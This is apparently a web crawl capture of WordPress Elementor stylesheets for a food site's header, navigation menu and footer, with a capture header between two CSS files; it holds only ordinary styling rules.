					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a:focus,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-menu-toggle:hover,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-menu-toggle:focus{color:#4632da;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a:hover,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a:focus,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a.highlighted{background-color:#ffffff;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a.elementor-item-active{color:#4632da;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown .elementor-item, .elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 2px 15px 0px rgba(0,0,0,0.1);}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;padding-top:15px;padding-bottom:15px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#efefef;border-bottom-width:1px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-3109 .elementor-element.elementor-element-2546eec0 div.elementor-menu-toggle{color:#ffffff;}.elementor-3109 .elementor-element.elementor-element-2546eec0 div.elementor-menu-toggle svg{fill:#ffffff;}.elementor-3109 .elementor-element.elementor-element-2546eec0 div.elementor-menu-toggle:hover, .elementor-3109 .elementor-element.elementor-element-2546eec0 div.elementor-menu-toggle:focus{color:#ffffff;}.elementor-3109 .elementor-element.elementor-element-2546eec0 div.elementor-menu-toggle:hover svg, .elementor-3109 .elementor-element.elementor-element-2546eec0 div.elementor-menu-toggle:focus svg{fill:#ffffff;}.elementor-bc-flex-widget .elementor-3109 .elementor-element.elementor-element-ebf8a13.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3109 .elementor-element.elementor-element-ebf8a13.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3109 .elementor-element.elementor-element-ebf8a13 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3109 .elementor-element.elementor-element-ee99f8f{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-icon-size:20px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-3109 .elementor-element.elementor-element-ee99f8f .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-3109 .elementor-element.elementor-element-796a91e1 > .elementor-element-populated{padding:5% 5% 5% 5%;}.elementor-3109 .elementor-element.elementor-element-60188e7{text-align:start;}.elementor-3109 .elementor-element.elementor-element-39f38032 > .elementor-element-populated{padding:0% 0% 0% 5%;}.elementor-3109 .elementor-element.elementor-element-2546eec0 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown .elementor-item, .elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a{padding-top:25px;padding-bottom:25px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}}@media(min-width:768px){.elementor-3109 .elementor-element.elementor-element-796a91e1{width:10%;}.elementor-3109 .elementor-element.elementor-element-39f38032{width:83.333%;}.elementor-3109 .elementor-element.elementor-element-ebf8a13{width:6%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3109 .elementor-element.elementor-element-796a91e1{width:50%;}.elementor-3109 .elementor-element.elementor-element-39f38032{width:25%;}.elementor-3109 .elementor-element.elementor-element-ebf8a13{width:25%;}}@media(max-width:767px){.elementor-3109 .elementor-element.elementor-element-143ef62e{padding:0px 0px 0px 0px;}.elementor-3109 .elementor-element.elementor-element-796a91e1{width:47%;}.elementor-3109 .elementor-element.elementor-element-796a91e1 > .elementor-element-populated{padding:10px 20px 10px 20px;}.elementor-3109 .elementor-element.elementor-element-39f38032{width:30%;}.elementor-3109 .elementor-element.elementor-element-39f38032 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-3109 .elementor-element.elementor-element-ebf8a13{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://perfectfood.com.pk/wp-content/uploads/elementor/css/post-3125.css?ver=1769945719
body_size: 5741
content:
.elementor-3125 .elementor-element.elementor-element-5392f5d > .elementor-widget-container{margin:0px 0px -100px 0px;}.elementor-3125 .elementor-element.elementor-element-5392f5d{z-index:1;}.elementor-3125 .elementor-element.elementor-element-16ef5ff > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3125 .elementor-element.elementor-element-16ef5ff:not(.elementor-motion-effects-element-type-background), .elementor-3125 .elementor-element.elementor-element-16ef5ff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_footer_bg.png");}.elementor-3125 .elementor-element.elementor-element-16ef5ff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 50px 0px;}.elementor-3125 .elementor-element.elementor-element-16ef5ff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3125 .elementor-element.elementor-element-53b975a{text-align:start;}.elementor-3125 .elementor-element.elementor-element-5e1f98e{font-size:16px;color:#FFFFFFBB;}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-icon i{color:#FFFFFFBB;transition:color 0.3s;}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-icon svg{fill:#FFFFFFBB;transition:fill 0.3s;}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-8be8831 );}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-8be8831 );}.elementor-3125 .elementor-element.elementor-element-c3ddb9e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-item > a{font-size:17px;}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-text{color:#FFFFFFBB;transition:color 0.3s;}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-8be8831 );}.elementor-3125 .elementor-element.elementor-element-f853916{font-size:16px;color:#FFFFFFBB;}.elementor-3125 .elementor-element.elementor-element-445db34{color:rgba(255, 255, 255, 0.7333333333333333);}.elementor-3125 .elementor-element.elementor-element-74db48f{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-3125 .elementor-element.elementor-element-74db48f .elementor-widget-container{text-align:left;}.elementor-3125 .elementor-element.elementor-element-74db48f > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-3125 .elementor-element.elementor-element-5097e8e{font-size:16px;color:#FFFFFFBB;}.elementor-3125 .elementor-element.elementor-element-74dcad0{font-size:16px;color:#FFFFFFBB;}.elementor-3125 .elementor-element.elementor-element-1fb5b8d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3125 .elementor-element.elementor-element-1fb5b8d:not(.elementor-motion-effects-element-type-background), .elementor-3125 .elementor-element.elementor-element-1fb5b8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A2C3E;}.elementor-3125 .elementor-element.elementor-element-1fb5b8d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3125 .elementor-element.elementor-element-1fb5b8d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3125 .elementor-element.elementor-element-6bb656e > .elementor-widget-container{padding:20px 0px 10px 0px;}.elementor-3125 .elementor-element.elementor-element-6bb656e{color:rgba(255, 255, 255, 0.7333333333333333);}.elementor-3125 .elementor-element.elementor-element-32ce124{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-3125 .elementor-element.elementor-element-32ce124 .elementor-widget-container{text-align:center;}.elementor-3125 .elementor-element.elementor-element-32ce124 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-3125 .elementor-element.elementor-element-7feb6aa{width:23.07%;}.elementor-3125 .elementor-element.elementor-element-41a51f9{width:26.93%;}}